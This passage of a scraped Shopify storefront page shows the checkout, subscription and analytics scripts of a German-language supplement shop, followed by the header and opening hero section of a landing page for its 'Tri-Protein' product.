    window.BOLD.subscriptions.getProductIdFromAddToCartForm = function(addToCartForm) {
        var idInput = addToCartForm.querySelector('[name="id"]');
        if (idInput === null) {
            window.BOLD.subscriptions.logger.error('could not get variant id input from add to cart form — make sure your form has an input with [name="id"]')
            return null;
        }

        var variantId = parseInt(idInput.value, 10);
        if (isNaN(variantId)) {
            window.BOLD.subscriptions.logger.error('could not parse variant id from [name="id"] input')
            return null;
        }

        var product = window.BOLD.subscriptions.data.platform.variantProductMap[variantId];

        if (product === undefined) {
            window.BOLD.subscriptions.logger.error('could not map variant id to cached product data — call window.BOLD.subscriptions.addCachedProductData(products) to add the product to the cache')
            return null;
        }

        return product.id;
    };

    window.BOLD.subscriptions.getAddToCartForms = function() {
        var forms = [];
        var idInputs = document.querySelectorAll('[name="id"]');

        for (var i = 0; i < idInputs.length; i++) {
            var idInput = idInputs[i];
            var form = idInput.closest('form:not(.bold-subscriptions-no-widget)');
            if (form) {
                forms.push(form);
            }
        }

        return forms;
    };

    window.BOLD.subscriptions.getJWT = function (callback) {
        if(window.BOLD.subscriptions.data.platform.customer.id !== '') {
            var shopPlatformId = '69516853551';
            var appSlug = 'subscriptions';
            var customerPlatformId = window.BOLD.subscriptions.data.platform.customer.id;
            var proxyPath = '/apps/app-proxy/customers/v1/shops/'+shopPlatformId+'/apps/'+appSlug+'/customers/pid/'+customerPlatformId+'/jwt';

            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState === window.BOLD.subscriptions.config.XMLHttpRequest.DONE) {
                    if (xmlhttp.status === 200) {
                        var data = JSON.parse(xmlhttp.responseText);
                        callback({
                            success: true,
                            value: {
                                jwt: data.bold_platform_jwt,
                                customerId: window.BOLD.subscriptions.data.platform.customer.id,
                            },
                        });
                    } else if (xmlhttp.status === 404) {
                        callback({
                            success: false,
                            error: 'not_logged_in',
                        });
                    } else {
                        callback({
                            success: false,
                            error: 'unknown',
                        });
                    }
                }
            };

            xmlhttp.open("GET", proxyPath, true);
            xmlhttp.setRequestHeader('Accept', 'application/liquid');
            xmlhttp.send();
        } else {
            callback({
                success: false,
                error: 'not_logged_in',
            });
        }
    };

    window.BOLD.subscriptions.setCashierFeatureToken = function(value) {
        if (window.BOLD.checkout_features_defaults && window.BOLD.subscriptions.config.cashierApplicationUUID) {
            window.BOLD.checkout_features_defaults.forEach(function(item) {
                if (item.id === window.BOLD.subscriptions.config.cashierApplicationUUID) {
                    item.require = value;
                }
            });
        }
    };

    // Cashier patches
    window.BOLD.subscriptions.patches.cashierListenerFn = function(event) {
        if (window.BOLD.checkout.isCheckoutButton(event.target) && window.BOLD.checkout.isEnabled()) {
            window.BOLD.subscriptions.patches.pushToCashier(event);
        } else if(window.BOLD.checkout.isCheckoutButton(event.target) && typeof window.cashier_installed_on_site === 'undefined') {
            var request = new XMLHttpRequest();
            request.open('HEAD', '/apps/checkout/isInstalled', false);
            request.send(null);

            if(request.status >= 200 && request.status < 400) {
                window.BOLD.subscriptions.patches.pushToCashier(event);
            } else {
                window.cashier_installed_on_site = false;
            }
        }
    };

    window.BOLD.subscriptions.localTime = function() {
        var localDate = new Date();
        return localDate.getTime();
    };


    window.BOLD.subscriptions.patches.pushToCashier = function(event) {
        event.preventDefault();
        var form = window.BOLD.checkout.getForm(event.target);
        var formData = new FormData(form);
        var request = new XMLHttpRequest();
        request.open('POST', '/cart/update.js?tmp=' + Date.now(), true);
        request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

        request.onload = function() {
            if (request.status >= 200 && request.status < 400) {
                // Success!
                var cart = JSON.parse(request.responseText);

                // If items are empty redirect back to the cart
                if (cart.items.length === 0) {
                    return window.location.href = '/cart';
                }

                cart.items.forEach(function(element) {
                    delete element.product_description;
                });

                if (document.getElementById('CartSpecialInstructions')) {
                    // If the cart note exists, grab its value
                    cart.note = document.getElementById('CartSpecialInstructions').value;
                }

                var cartObj = JSON.stringify(cart);

                var form = window.BOLD.checkout.getForm(event.target);
                form.dataset.old_form_action = form.action;
                form.action = '/apps/checkout/begin-checkout' + googleAnalyticsGetParamString({});
                var cartCookie = window.BOLD.checkout.getCookie('cart');
                var element = document.createElement('INPUT');
                element.type = 'HIDDEN';
                element.name = 'cart_id';
                element.value = cartCookie;
                form.appendChild(element);

                var dateElement = document.createElement('INPUT');
                dateElement.type = 'HIDDEN';
                dateElement.name = 'checkout_local_time';
                dateElement.value = window.BOLD.subscriptions.localTime();
                form.appendChild(dateElement);

                var cartElement = document.createElement('INPUT');
                cartElement.type = 'HIDDEN';
                cartElement.name = 'cart';
                cartElement.value = cartObj;
                form.appendChild(cartElement);
                form.method = 'POST';

                if(window.BOLD && window.BOLD.checkout && typeof window.BOLD.checkout.languageIsoCode === 'string') {
                    var langInput = document.createElement('INPUT');
                    langInput.type = 'HIDDEN';
                    langInput.name = 'language_iso';
                    langInput.value = window.BOLD.checkout.languageIsoCode;
                    form.appendChild(langInput);
                }

                if (window.BOLD && window.BOLD.common && typeof window.BOLD.common.eventEmitter === 'object' && typeof window.BOLDCURRENCY !== 'undefined') {
                    window.BOLD.common.eventEmitter.emit('BOLD_CASHIER_checkout', {target: form});
                }

                window.BOLD.subscriptions.patches.finishCheckout(event, form, cart);
            }
        };

        request.send(formData);
    };

    </script>

 <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '1804622063209663'); 
  fbq('track', 'PageView');
  </script>  
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1804622063209663&ev=PageView&noscript=1"
  /></noscript>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://eu.crazynutrition.com"
      }
    ]
  }
</script>





  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SCrZHm/klaviyo.js?company_id=SCrZHm"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=138570&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/noindexly/blocks/gropulse-noindex/1ebb161d-2855-45b0-be8b-0de45dbb5725 -->










<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ae87b-b056-7fc8-8d7e-7e673c92a693/consentmo-gdpr-511/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69516853551,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69516853551,storefrontBaseUrl: "https://eu.crazynutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1821933948","configuration":"{\"trackingDomainUrl\":\"www.wb44trk.com\",\"networkId\":\"896\",\"advertiserId\":\"2\",\"integrationShopifyV2Id\":\"64\",\"clickBehaviorMode\":\"basic\",\"clickScript\":\"NULL\",\"conversionBehaviorMode\":\"custom\",\"conversionScript\":\"const lineItems \\u003d checkout.lineItems.map((item) \\u003d\\u003e({  ps: item.variant?.sku ?? \\u0027\\u0027,  vs: item.variant?.sku ?? \\u0027\\u0027,  p: item.variant?.price.amount * .92,  qty: item.quantity,  ds: item.discountAllocations?.length \\u003e 0 ? item.discountAllocations[0]?.amount?.amount * .92 ?? 0 : 0}));let order \\u003d {  oid: checkout.order.id,  amt: checkout.subtotalPrice.amount,  bs: checkout.shippingAddress?.province ?? \\u0027\\u0027,  bc: checkout.shippingAddress?.country ?? \\u0027\\u0027,  cc: checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  items: lineItems};EF.conversion({  transaction_id: EF.urlParameter(\\u0027_ef_transaction_id\\u0027),  advertiser_id: integrationSettings.advertiserId.toString(),  amount: event.data.checkout.subtotalPrice.amount,  email: event.data.checkout.email,  adv1: event.data.checkout.order.id,   adv2: checkout.lineItems?.[0]?.variant?.sku ?? \\u0027\\u0027,  adv3: event.data.checkout.subtotalPrice.amount,  adv4: event.data.checkout.currencyCode,  adv5: event.data.checkout.discountApplications.find(discount \\u003d\\u003e discount.type \\u003d\\u003d\\u003d \\\"DISCOUNT_CODE\\\")?.title ?? \\u0027\\u0027,  order_id: checkout.order.id,  order,  parameters: {\\u0027currency\\u0027: event.data.checkout.currencyCode},}).then(x \\u003d\\u003e {});\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfe05ee62511c14b462eeb6aa33df2af","type":"APP","apiClientId":148011515905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"756678959","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-B71LWERHBG\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-B71LWERHBG\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"457638191","configuration":"{\"tenantId\":\"1deb748f-008e-45df-a008-c262174223ad\", \"shop\":\"crazynutrition-europe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aecc2e21ca41aa0ccd0fd68bb810007d","type":"APP","apiClientId":4294333,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258539823","configuration":"{\"pixel_id\":\"708760983432750\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crazy Nutrition (Europe)","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"crazynutrition-europe.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/de.crazynutrition.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://de.crazynutrition.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"69516853551","storefrontBaseUrl":"https:\/\/eu.crazynutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":107693932847}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69516853551,
      theme_id: 167218676015,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//de.crazynutrition.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//de.crazynutrition.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//de.crazynutrition.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69516853551,"isMerchantRequest":null,"themeId":167218676015,"themeCityHash":"14131657201363693308","contentLanguage":"de","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":107693932847,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//de.crazynutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://de.crazynutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="69516853551"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="167218676015"
  data-theme-name="Debut"
  data-theme-version="17.13.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="template-page page-tri-protein"><div class="container-fluid px-0">
      
        <div id="shopify-section-affiliate-header" class="shopify-section"><link href="//de.crazynutrition.com/cdn/shop/t/4/assets/common-header.css?v=87171938620182528281712064050" rel="stylesheet" type="text/css" media="all" />
<link href="//de.crazynutrition.com/cdn/shop/t/4/assets/affiliate-pages.css?v=183217920850157021731712064049" rel="stylesheet" type="text/css" media="all" />

<header>
  <nav class="p-0 navbar navbar-expand-lg navbar-dark">
    <div class="container">
      <div class="row">
        <div class="col-md-12 d-flex justify-content-center">
          <a href="/"><img src="//de.crazynutrition.com/cdn/shop/t/4/assets/LOGO.svg?v=161918690241229815641712064051" alt="logo" class="img-fluid"></a>
        </div>
        <div class="navbar-collapse col-md-12 justify-content-center _menu_items collapse" id="navbarNavAltMarkup">
          <ul class="bg-black"><li>
                <a
                  
                  href="/"
                >HOME</a>
              </li><li>
                <a
                  
                  href="#howitworks"
                >WIE ES FUNKTIONIERT</a>
              </li><li>
                <a
                  
                  href="#benefits"
                >NUTZEN</a>
              </li><li>
                <a
                  
                  href="#ingredients"
                >INHALTSSTOFFE</a>
              </li><li>
                <a
                  
                  href="#reviews"
                >REVIEWS</a>
              </li><li>
                <a
                  
                  href="#faqs"
                >FAQs</a>
              </li><li>
                <a
                  
                    class="_btn _yellow" 
                  
                  href="#order"
                >JETZT BESTELLEN</a>
              </li></ul>
        </div>
        <a class="_btn _yellow d-mobile" href="#order">JETZT BESTELLEN</a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
      </div>
    </div>
  </nav>
</header>
</div>
      














<section class="_hero_section _tri_protein">
  <div class="container">
    <div class="row">
      <div class="col-md-12 mb-2">
        <h1 class="_white _heading">Maximieren Sie Ihre Leistung, steigern Sie Ihr Muskelwachstum,<br/>
          Und verbrennen Sie Fett mit dem einzigen Protein, das 3X effektiver<br/>
           als Standard Wheys</h1>
      </div>
      <div class="col-md-7">
        <img src="https://cdn.shopify.com/s/files/1/0695/1685/3551/files/tri-protein-v2-afiiliat-s1.png?v=1696264489" class="img-fluid _hero">
      </div>
      <div class="col-md-5 text-white px-0 _hero_text">
        <ul class="mx-0 px-0 _check">
          <li>4 Proteine für maximierte Proteinsynthese</li>
          <li>3X Muskelwachstum &amp; Erholung</li>
